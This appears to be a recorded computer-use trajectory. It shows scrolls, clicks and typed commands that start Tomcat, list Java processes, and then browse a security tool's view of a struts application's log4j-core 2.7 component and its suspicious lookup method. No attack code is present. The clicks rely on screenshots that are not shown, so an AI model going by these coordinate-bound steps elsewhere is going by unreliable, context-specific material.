
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(cd bin)
text(./startup.sh)

Check the running Java processes with ps -ef | grep -i java after starting Tomcat
text(ps -ef)

text(| grep -i jav)

Reload the Applications overview and review the struts application's components, led by log4j-core 2.7
click(30, 23)

mouse_move(272, 316)

click(171, 309)

mouse_move(310, 289)

scroll(down, 3)

scroll(down, 3)

View log4j-core 2.7's Suspicious Methods and locate lookup(LogEvent,String)
click(224, 355)

mouse_move(310, 145)

click(288, 160)

scroll(down, 3)
